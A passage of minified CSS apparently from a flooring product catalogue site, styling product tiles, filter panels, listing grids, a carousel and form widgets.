.product-brand-lvt:after{content:'';display:block;position:absolute;left:50%;top:50%}.postPreview_product .product-brand .product-brand-kinetex:after{background-image:url(../spritesheets/sprites-d9bca67baa.png);background-position:-589px -420px;width:9px;height:39px;margin:-19.5px 0 0 -4.5px}.postPreview_product .product-brand .product-brand-carpet{background:#eee}.postPreview_product .product-brand .product-brand-carpet:after{background-image:url(../spritesheets/sprites-d9bca67baa.png);background-position:-575px -420px;width:12px;height:39px;margin:-19.5px 0 0 -6px}.postPreview_product .product-brand .product-brand-lvt{background:#bbb}.postPreview_product .product-brand .product-brand-lvt:after{background-image:url(../spritesheets/sprites-d9bca67baa.png);background-position:-846px -324px;width:10px;height:21px;margin:-10.5px 0 0 -5px}.postPreview_product .product-tags{position:absolute;left:0;top:0;width:1.38889em}.postPreview_product .product-tags>span{display:block;margin:0 0 1px 0}.postPreview_product .product-tags .product-tag-add{background:#eee;display:block;height:1.38889em;color:#000}.postPreview_product .product-tags .product-tag-add:before{display:inline-block;font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";font-size:16px;font-weight:300;line-height:25px;height:25px;width:25px;text-align:center}.postPreview_product .product-tags .product-tag-quickship{background:#ab5724;color:#fff;display:block;position:relative;padding:.66667em 0}.postPreview_product .product-tags .product-tag-quickship:before{content:'';display:block;background-image:url(../spritesheets/sprites-d9bca67baa.png);background-position:-563px -420px;width:10px;height:64px;margin:0 auto}@media screen and (max-width:767px){.postPreview_product .thumb-hoverContent{display:none}}.Product-archive{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}@media screen and (min-width:768px){.Product-archive{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.Product-archive .mobile{display:none!important}}.Product-archive .archive-posts-filters-switcher{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%}@media screen and (max-width:767px){.Product-archive .archive-posts-filters-switcher{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:10px}}.Filter{-webkit-box-flex:1;-webkit-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%;margin-bottom:1em;width:100%}@media screen and (min-width:768px){.Filter{width:auto;min-width:250px;max-width:350px;-webkit-box-flex:0;-webkit-flex:0 1 25%;-ms-flex:0 1 25%;flex:0 1 25%;position:-webkit-sticky;position:sticky;top:1em;margin-right:2em}}.Filter__grid-options{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-flex:1;-webkit-flex:1 1 0;-ms-flex:1 1 0px;flex:1 1 0}.Filter-panel{border:1px solid #ab5724}.Filter-panel fieldset{border:none}.Filter-panel_top{background-color:#ab5724;color:#fff;padding:4px;font-size:1.25em;text-transform:uppercase;text-align:center;font-weight:600}.Filter-panel_form-container{padding:0 .5em;max-height:90vh;overflow-y:auto}@media screen and (max-width:767px){.Filter-panel_form-container{overflow:hidden;max-height:100%}}@media screen and (min-width:768px){.Filter-panel_form-container{padding:0 1em}}.Filter-panel_form .field{margin:.88889em 0}.Filter-panel_form .field:first-of-type{border-top:1px solid #d6d6d6e0}.Filter-panel_form .field input[type=text],.Filter-panel_form .field select{width:100%}.Filter-panel_form .field input[type=checkbox]{left:-99999px}.Filter-panel_form .field input[type=checkbox]+label{margin-right:1.5em}.Filter-panel_form .field_name{text-decoration:underline;display:block;margin-bottom:1em}.Filter-panel_form .field_options{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.Filter-panel_form .field_options .wide{width:100%}@media screen and (min-width:768px){.Filter-panel_form .field_options.field_swatches{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}}.Filter-panel_form .field_swatches{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 -.27778em;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.Filter-panel_form .field_swatch{margin:.27778em}.Filter-panel_form .field_swatch span:last-of-type{display:none}.Filter-panel_form .field_swatch-circle{font-size:26px;width:1em;height:1em;display:block;border-radius:100%;background-color:currentColor;-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.2);box-shadow:0 0 0 1px rgba(0,0,0,.2);-webkit-transition:all .3s ease;transition:all .3s ease}.Filter-panel_form input:focus+.field_swatch-circle{-webkit-box-shadow:0 0 0 .1em #000;box-shadow:0 0 0 .1em #000;border:.075em solid #fff}.Filter-panel_form input:checked+.field_swatch-circle{-webkit-box-shadow:0 0 0 .1em #333;box-shadow:0 0 0 .1em #333;border:.075em solid #fff}.Filter-panel_form button{width:100%;margin:.88889em 0}@media screen and (min-width:768px){.Filter-panel_form button{display:none}}@media screen and (max-height:900px){body:not(#foo) .Filter-panel_form{font-size:13px}body:not(#foo) .Filter-panel_form .field{margin:.55556em 0}body:not(#foo) .Filter-panel_form .field input[type=checkbox]+label{font-size:13px;margin-right:.5em}body:not(#foo) .Filter-panel_form .field_name{margin-bottom:.55556em}}@media screen and (max-height:900px) and (max-width:767px){body:not(#foo) .Filter-panel_form .field{border-bottom:solid .5px #d6d6d6e0}body:not(#foo) .Filter-panel_form .field_swatch{display:block;margin-bottom:20px}body:not(#foo) .Filter-panel_form .field_swatch input[type=checkbox]{position:relative;z-index:1;width:auto;left:auto;vertical-align:middle;margin-right:10px}body:not(#foo) .Filter-panel_form .field_swatch span{display:inline-block;vertical-align:middle;margin-right:13px;font-weight:700}body:not(#foo) .Filter-panel_form .field_swatch span:last-of-type{display:inline-block}}@media screen and (max-width:767px){body.no-scroll{overflow:hidden;max-height:100vh}.field_options input[type=checkbox].wide+label{margin-bottom:15px}.Filter-panel{position:fixed;top:100%;left:0;right:0;-webkit-transition:top .6s ease;transition:top .6s ease;background:#fff;z-index:999;bottom:0;margin:0}.Filter-panel.active{top:0;display:grid;grid-template-rows:auto 1fr}button{background-color:transparent;border:none}.Filter__trigger{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#000}.Filter__trigger span.fa{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);font-size:1.38889em}.Filter__trigger-text{margin-left:4px;font-size:.72222em}.Filter__grid-options{-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}.Filter-panel_top__close{position:absolute;right:6px;font-size:34px;top:-10px}}@media screen and (max-width:767px) and (max-width:767px){.Filter-panel_top__close{right:-1px;font-size:34px;top:-5px}}@media screen and (max-width:767px){.Filter-panel_form{display:none;height:100%}.Filter-panel_form.active{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.Filter-panel_form .form-fields{display:grid;grid-template-rows:1fr auto;width:100%;margin-top:10px}.Filter-panel_form .form-fields .filter-group{overflow-y:auto;border-bottom:solid 1px #d6d6d6e0}.Filter-panel_form .form-fields .filter-group+button{margin-top:20px;margin-bottom:20px}.Filter-panel_form .field{margin:0;border-bottom:solid .5px #d6d6d6e0}.Filter-panel_form .field:last-of-type{border-bottom:none}.Filter-panel_form .field .field_name{padding:20px 15px 15px;display:block;width:100%;font-size:.8125em;line-height:1.38462;font-weight:400;color:#000;cursor:pointer;text-decoration:none;position:relative;margin-bottom:0}.Filter-panel_form .field .field_name:after{position:absolute;font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";font-size:1.23077em;line-height:1.25em;right:15px}.Filter-panel_form .field .field_options{display:none;margin:0 20px 15px}.Filter-panel_form .field .field_options input,.Filter-panel_form .field .field_options label,.Filter-panel_form .field .field_options select{font-size:.77778em!important}.Filter-panel_form .field.active .field_name:after{content:""}}.Applied-filters{-webkit-box-flex:1;-webkit-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%;-webkit-box-ordinal-group:0;-webkit-order:-1;-ms-flex-order:-1;order:-1}@media screen and (max-width:767px){.Applied-filters{-webkit-box-ordinal-group:14;-webkit-order:13;-ms-flex-order:13;order:13;width:100%;margin-top:20px}}.Applied-filters__filters{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.Applied-filters__filter{border-radius:50px;margin-right:10px;margin-bottom:10px;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;font-size:.77778em;background-color:#ab5724;color:#fff;padding:3px 3px 3px 10px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;cursor:pointer}.Applied-filter__remove{background-color:transparent;border:none}.Applied-filter__remove:after{content:"";font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.Product-listing{-webkit-box-flex:1;-webkit-flex:1 1 0%;-ms-flex:1 1 0%;flex:1 1 0%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around;-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;width:calc(100% + 30px)}.Product-listing.archive-posts_product:after,.Product-listing.archive-posts_product:before{content:none}.Product-listing .archive-post{-webkit-box-flex:0;-webkit-flex:0 0 calc(50% - 20px);-ms-flex:0 0 calc(50% - 20px);flex:0 0 calc(50% - 20px);width:100%;padding-left:0;padding-right:0}@media screen and (min-width:1px){.Product-listing .archive-post{-webkit-box-flex:0;-webkit-flex:0 1 calc(100% - 30px);-ms-flex:0 1 calc(100% - 30px);flex:0 1 calc(100% - 30px)}}@media screen and (min-width:351px){.Product-listing .archive-post{-webkit-box-flex:0;-webkit-flex:0 1 calc(50% - 20px);-ms-flex:0 1 calc(50% - 20px);flex:0 1 calc(50% - 20px);width:50%}}@media screen and (min-width:1024px){.Product-listing .archive-post{-webkit-flex-basis:calc(33.33333% - 20px);-ms-flex-preferred-size:calc(33.33333% - 20px);flex-basis:calc(33.33333% - 20px);width:33.33333%}}@media screen and (min-width:1440px){.Product-listing .archive-post{-webkit-flex-basis:calc(25% - 20px);-ms-flex-preferred-size:calc(25% - 20px);flex-basis:calc(25% - 20px);width:25%}}@media screen and (min-width:1650px){.Product-listing .archive-post{-webkit-flex-basis:calc(20% - 20px);-ms-flex-preferred-size:calc(20% - 20px);flex-basis:calc(20% - 20px);width:20%}}@media screen and (min-width:1900px){.Product-listing .archive-post{-webkit-flex-basis:calc(16.66667% - 20px);-ms-flex-preferred-size:calc(16.66667% - 20px);flex-basis:calc(16.66667% - 20px);width:16.66667%}}.Product-listing .Loader{position:relative;margin:15px auto;-webkit-box-flex:1;-webkit-flex:1 0 100%;-ms-flex:1 0 100%;flex:1 0 100%}.Product-listing .Loader .Loader-contain{width:75px}.Product-listing .Loader .Loader-contain::before{content:'';display:block;padding-top:100%}.Product-listing .circular{-webkit-animation:rotate 2s linear infinite;animation:rotate 2s linear infinite;height:100%;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;width:100%;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.Product-listing .path{stroke-dasharray:1,200;stroke-dashoffset:0;-webkit-animation:dash 1.5s ease-in-out infinite;animation:dash 1.5s ease-in-out infinite;stroke-linecap:round;stroke:#ab5724}@-webkit-keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}100%{stroke-dasharray:89,200;stroke-dashoffset:-124px}}@keyframes dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}100%{stroke-dasharray:89,200;stroke-dashoffset:-124px}}@-webkit-keyframes color{0%,100%{stroke:#ab5724}80%,90%{stroke:#000}}@keyframes color{0%,100%{stroke:#ab5724}80%,90%{stroke:#000}}.archive-posts_product{margin-left:-15px;margin-right:-15px}.archive-posts_product:after,.archive-posts_product:before{content:" ";display:table}.archive-posts_product:after{clear:both}.archive-posts_product .product-number .thumb-image-overlayText_roomsCarpet{display:none}.archive-posts_product.listView .archive-post_product{margin-bottom:.33333em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px;-webkit-box-flex:1;-webkit-flex:1 0 100%;-ms-flex:1 0 100%;flex:1 0 100%}.archive-posts_product.listView .archive-post_product:after{content:'';display:block;margin-top:6px;border-bottom:1px solid gray;width:100%;height:1px}.archive-posts_product.listView .archive-post_product.empty:after{border-bottom:none}.archive-posts_product.listView .archive-post_product .postPreview_product{height:auto!important;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.archive-posts_product.listView .archive-post_product .postPreview_product .thumb-image-overlayText_roomsCarpet{display:none}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-link{padding-left:60px}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-image{position:absolute;width:3.33333em;left:0;padding-top:0;height:100%}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-image .post-thumbnail{padding-top:100%}.archive-posts_product.listView .archive-post_product .postPreview_product .product-column-quickview{border-left:none;z-index:2}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-brand,.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-content{background:0 0;color:#ab5724}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-content{-webkit-box-flex:1;-webkit-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-brand{-webkit-box-flex:0;-webkit-flex:0 0 200px;-ms-flex:0 0 200px;flex:0 0 200px;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media screen and (max-width:991px){.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-brand{-webkit-flex-basis:150px;-ms-flex-preferred-size:150px;flex-basis:150px}}@media screen and (max-width:767px){.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-brand{-webkit-flex-basis:100px;-ms-flex-preferred-size:100px;flex-basis:100px}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-brand .product-column-quickview{display:none}}@media screen and (max-width:480px){.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-brand{-webkit-flex-basis:30px;-ms-flex-preferred-size:30px;flex-basis:30px;width:30px}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-brand .product-brandText{font-size:10px;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);margin-top:-1px}}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-title{padding-left:.44444em;padding-right:.44444em}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-title .post-title{color:#ab5724;display:block}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-title .post-title .product-number{position:relative}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-title .post-title .product-number .thumb-image-overlayText_roomsCarpet{display:block;left:110%;font-size:.8em;bottom:auto;top:-2px;right:auto;width:118px}@media screen and (max-width:480px){.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-title .post-title .product-number .thumb-image-overlayText_roomsCarpet{top:-20px;left:auto;font-size:.5em}}@media screen and (max-width:480px){.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-title .post-title{margin-top:5px}}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-right:42px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#ab5724;margin-top:0;padding-left:3.77778em;padding-top:.22222em;padding-bottom:.44444em;min-height:0;height:auto!important}@media screen and (min-width:992px){.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text{padding-right:4.44444em}}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .post-title,.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-brandText,.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-color-name,.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-modular-name{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%}@media screen and (max-width:991px){.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .post-title,.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-brandText,.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-color-name,.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-modular-name{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%}}@media screen and (max-width:767px){.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-brandText{display:none}}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-dyelot{width:100%}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-dyelot+.product-brandText{display:none}.archive-posts_product.listView .archive-post_product .postPreview_product .product-column-quickview{display:block}.archive-posts_product.listView .archive-post_product .postPreview_product .product-column-quickview button{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;min-width:0;width:100%}.archive-posts_product.listView .archive-post_product .postPreview_product .product-brand{border-width:3px}@media screen and (min-width:992px){.archive-posts_product.listView .archive-post_product .postPreview_product .product-brand{width:4.16667em;border-width:3px}.archive-posts_product.listView .archive-post_product .postPreview_product .product-brand>a:after{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}}.archive-post_product{margin-bottom:1.11111em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.archive-post_product{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.archive-post_product{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.archive-posts-filters{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.archive-posts-filters-switcher{margin-bottom:1.88889em}.archive-posts-filters-switcher .gridSwitcher{font-size:1.38889em;color:#707372;margin-left:.6em;-webkit-transition:color .2s;transition:color .2s;background:0 0;border:none;padding:1px}.archive-posts-filters-switcher .gridSwitcher:hover{color:#000}.archive-posts-filters-switcher .gridSwitcher.active{color:#000}.dynamicLoad_archive-posts{position:relative}.dynamicLoad_archive-posts .dynamicLoad-mobileFlag{display:block}@media screen and (min-width:1024px){.dynamicLoad_archive-posts .dynamicLoad-mobileFlag{display:none}}.dynamicLoad_archive-posts .dynamicLoad-spinner{position:absolute;left:0;right:0;top:auto;bottom:-.83333em;width:auto;height:1.66667em;display:none}.dynamicLoad_archive-posts .dynamicLoad-spinner:after{content:' ';display:block;width:32px;height:32px;position:absolute;left:50%;top:0;margin:0 0 0 -16px;background:url(../images/mask_loader.gif) 50% 50% no-repeat}html.csstransitions .dynamicLoad_archive-posts .dynamicLoad-spinner:after{background:url(../images/mask_loader.png) 50% 50% no-repeat;-webkit-mask-image:url(../images/mask_loader.png);-webkit-animation-name:keyframe-effect-spin;animation-name:keyframe-effect-spin;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.dynamicLoad_archive-posts.loading .dynamicLoad-spinner{display:block}.widget_productCarousel .carousel-slides{overflow:hidden}.widget_productCarousel .carousel-pages{display:none}.widget_productCarousel .carousel-nav{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:7.22222em;width:auto;height:0}@media screen and (min-width:1px){.widget_productCarousel .carousel-nav{min-width:0}}@media screen and (max-width:1210px){.widget_productCarousel .carousel-nav{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.widget_productCarousel .carousel-nav{margin-left:.83333em;margin-right:.83333em}}.widget_productCarousel .carousel-nav-next,.widget_productCarousel .carousel-nav-prev{position:absolute;display:inline-block;height:5.61111em;width:55px;line-height:5.61111em;margin-top:-2.80556em;color:#fff}.widget_productCarousel .carousel-nav-next span,.widget_productCarousel .carousel-nav-prev span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important}.widget_productCarousel .carousel-nav-next:before,.widget_productCarousel .carousel-nav-prev:before{content:'';display:inline-block}.widget_productCarousel .carousel-nav-prev{left:0;right:auto;text-align:right}.widget_productCarousel .carousel-nav-prev:before{background-position:25.08711% 25.11211%;width:75px;height:75px;background-size:374px 308px;position:absolute;left:50%;margin-left:-37.5px;position:absolute;top:50%;margin-top:-37.5px}@media screen and (min-width:768px){.widget_productCarousel .carousel-nav-prev:before{left:calc(50% + 15px)}}@media screen and (max-width:480px){.widget_productCarousel .carousel-nav-prev{display:none}}.widget_productCarousel .carousel-nav-next{left:auto;right:0;text-align:left}.widget_productCarousel .carousel-nav-next:before{background-position:0 25.11211%;width:75px;height:75px;background-size:374px 308px;position:absolute;left:50%;margin-left:-37.5px;position:absolute;top:50%;margin-top:-37.5px}@media screen and (min-width:768px){.widget_productCarousel .carousel-nav-next:before{left:calc(50% - 15px)}}@media screen and (max-width:480px){.widget_productCarousel .carousel-nav-next{display:none}}.widget_gfForm .gform_validation_container{display:none}.widget_gfForm .gfield_checkbox{list-style-type:none;padding:0 0 0 1.11111em;margin:0}.widget_gfForm_compact .gform_title{font-size:1em;font-weight:300;display:inline-block;margin:0 0 .44444em}.widget_gfForm_compact .gfield.form-col-left,.widget_gfForm_compact .gfield.form-col-right{float:none;width:auto}.widget_gfForm_compact .gform_footer{padding-top:0;border-top:0}.widget_gfForm_compact .gform_footer .form-actions{display:block;width:auto}.widget_gfForm_compact .gform_footer .form-actions .left,.widget_gfForm_compact .gform_footer .form-actions .right{display:block;float:none;width:auto;margin:0 0 1.11111em}@media (min-width:768px){.widget_gfForm_compact .gfield.form-col-left,.widget_gfForm_compact .gfield.form-col-right{float:none!important;width:auto!important}}.widget_gfForm_short .widget-content{background-color:#d4d3d2;padding:4.44444em .83333em}.widget_gfForm_short .gform_wrapper{margin-bottom:0}.widget_gfForm_short .gform_body,.widget_gfForm_short .gform_footer{padding:0 8%}.widget_gfForm_short h2,.widget_gfForm_short h3{font-weight:700;color:#444541;text-align:center;margin-bottom:32px;font-size:2.44444em;line-height:1.27273em}.widget_gfForm_short .gform_required_legend{display:none}.widget_gfForm_short .gfield_label{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important}.widget_gfForm_short .gform_header{text-align:center}.widget_gfForm_short .gform_footer{text-align:center;border-top:0;padding-top:0}.widget_gfForm_short .gfield{margin-bottom:32px}.widget_gfForm_short .gfield input[type=datetime-local],.widget_gfForm_short .gfield input[type=datetime],.widget_gfForm_short .gfield input[type=email],.widget_gfForm_short .gfield input[type=number],.widget_gfForm_short .gfield input[type=password],.widget_gfForm_short .gfield input[type=search],.widget_gfForm_short .gfield input[type=tel],.widget_gfForm_short .gfield input[type=text],.widget_gfForm_short .gfield input[type=url]{background:#f2f2f2;display:inline-block;font-size:14px;line-height:normal;border:2px solid #b7b5b4;padding:12px 16px;margin:0;width:auto;max-width:100%;line-height:28px;display:block;width:100%;padding-left:26px;padding-right:26px}.widget_gfForm_short .gfield input[type=datetime-local]:hover,.widget_gfForm_short .gfield input[type=datetime]:hover,.widget_gfForm_short .gfield input[type=email]:hover,.widget_gfForm_short .gfield input[type=number]:hover,.widget_gfForm_short .gfield input[type=password]:hover,.widget_gfForm_short .gfield input[type=search]:hover,.widget_gfForm_short .gfield input[type=tel]:hover,.widget_gfForm_short .gfield input[type=text]:hover,.widget_gfForm_short .gfield input[type=url]:hover{background:#e6e6e6;border-color:#b7b5b4}.widget_gfForm_short .gfield input[type=datetime-local]:focus,.widget_gfForm_short .gfield input[type=datetime]:focus,.widget_gfForm_short .gfield input[type=email]:focus,.widget_gfForm_short .gfield input[type=number]:focus,.widget_gfForm_short .gfield input[type=password]:focus,.widget_gfForm_short .gfield input[type=search]:focus,.widget_gfForm_short .gfield input[type=tel]:focus,.widget_gfForm_short .gfield input[type=text]:focus,.widget_gfForm_short .gfield input[type=url]:focus{background:#e6e6e6;border-color:#b7b5b4}.widget_gfForm_short .gfield input[type=datetime-local].error,.widget_gfForm_short .gfield input[type=datetime].error,.widget_gfForm_short .gfield input[type=email].error,.widget_gfForm_short .gfield input[type=number].error,.widget_gfForm_short .gfield input[type=password].error,.widget_gfForm_short .gfield input[type=search].error,.widget_gfForm_short .gfield input[type=tel].error,.widget_gfForm_short .gfield input[type=text].error,.widget_gfForm_short .gfield input[type=url].error{background:null;border-color:#c00}.widget_gfForm_short .gfield input[type=datetime-local][disabled],.widget_gfForm_short .gfield input[type=datetime][disabled],.widget_gfForm_short .gfield input[type=email][disabled],.widget_gfForm_short .gfield input[type=number][disabled],.widget_gfForm_short .gfield input[type=password][disabled],.widget_gfForm_short .gfield input[type=search][disabled],.widget_gfForm_short .gfield input[type=tel][disabled],.widget_gfForm_short .gfield input[type=text][disabled],.widget_gfForm_short .gfield input[type=url][disabled]{background:#f7f7f7;border-color:#f7f7f7}.widget_gfForm_short .form-actions{display:block}.widget_gfForm_short .form-actions .left,.widget_gfForm_short .form-actions .right{display:block}.widget_gfForm_short .form-actions .left .gform_submit_button,.widget_gfForm_short .form-actions .right .gform_submit_button{font-size:20px;line-height:26px;padding:13px 0;width:100%;margin-left:0}@media screen and (max-width:1199px){.widget_gfForm_short h3{font-size:2.22222em;line-height:1.3em}.widget_gfForm_short .gform_body,.widget_gfForm_short .gform_footer{padding:0 5%}}@media screen and (max-width:991px){.widget_gfForm_short .gform_heading{text-align:center}.widget_gfForm_short h3{font-size:2em;line-height:1.33333em;text-align:center}.widget_gfForm_short .gfield{margin-bottom:.88889em}.widget_gfForm_short .gform_body,.widget_gfForm_short .gform_footer{padding:0 .83333em}}@media screen and (max-width:767px){.widget_gfForm_short{margin:0 -15px}.widget_gfForm_short .gform_body,.widget_gfForm_short .gform_footer{padding:0}.widget_gfForm_short .gfield input[type=datetime-local],.widget_gfForm_short .gfield input[type=datetime],.widget_gfForm_short .gfield input[type=email],.widget_gfForm_short .gfield input[type=number],.widget_gfForm_short .gfield input[type=password],.widget_gfForm_short .gfield input[type=search],.widget_gfForm_short .gfield input[type=tel],.widget_gfForm_short .gfield input[type=text],.widget_gfForm_short .gfield input[type=url]{background:#f2f2f2;display:inline-block;font-size:14px;line-height:normal;border:2px solid #b7b5b4;padding:12px 16px;margin:0;width:auto;max-width:100%;width:100%}.widget_gfForm_short .gfield input[type=datetime-local]:hover,.widget_gfForm_short .gfield input[type=datetime]:hover,.widget_gfForm_short .gfield input[type=email]:hover,.widget_gfForm_short .gfield input[type=number]:hover,.widget_gfForm_short .gfield input[type=password]:hover,.widget_gfForm_short .gfield input[type=search]:hover,.widget_gfForm_short .gfield input[type=tel]:hover,.widget_gfForm_short .gfield input[type=text]:hover,.widget_gfForm_short .gfield input[type=url]:hover{background:#e6e6e6;border-color:#b7b5b4}.widget_gfForm_short .gfield input[type=datetime-local]:focus,.widget_gfForm_short .gfield input[type=datetime]:focus,.widget_gfForm_short .gfield input[type=email]:focus,.widget_gfForm_short .gfield input[type=number]:focus,.widget_gfForm_short .gfield input[type=password]:focus,.widget_gfForm_short .gfield input[type=search]:focus,.widget_gfForm_short .gfield input[type=tel]:focus,.widget_gfForm_short .gfield input[type=text]:focus,.widget_gfForm_short .gfield input[type=url]:focus{background:#e6e6e6;border-color:#b7b5b4}.widget_gfForm_short .gfield input[type=datetime-local].error,.widget_gfForm_short .gfield input[type=datetime].error,.widget_gfForm_short .gfield input[type=email].error,.widget_gfForm_short 